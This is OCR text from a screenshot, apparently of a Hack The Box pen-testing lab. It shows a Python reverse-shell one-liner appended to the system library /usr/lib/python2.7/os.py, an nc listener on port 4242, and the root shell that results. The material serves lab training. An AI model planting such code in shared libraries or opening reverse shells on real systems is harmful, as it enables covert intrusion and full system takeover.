 GNU nano 2.9.3 /usr/lib/python2.7/os.py
competitive_-
0xNasrallah.ovpn
try:
    _copy_reg.pickle(statvfs_result, _pickle_statvfs_result,
                     _make_statvfs_result)
except NameError: # statvfs_result may not exist
    pass
import socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.17.90",4242));subprocess.call(["/bin/sh","-i"],stdin=s.fileno()$
shell.php
[ Wrote 744 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line M-E Redo M-6 Copy Text M-W WhereIs Next
[sirius@ParrotOS]-[~]
$ nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.10.123] 60234
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
#
Hack The Box
PEN-TESTING LABS
Trash